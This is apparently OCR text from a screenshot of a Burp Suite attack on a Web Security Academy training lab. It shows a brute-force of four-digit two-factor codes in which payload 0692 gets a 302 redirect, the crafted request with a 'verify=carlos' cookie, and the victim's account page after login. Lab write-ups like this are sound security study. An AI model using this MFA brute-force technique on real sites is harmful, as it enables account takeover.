 Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
Search... 0 matches
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email
先知社区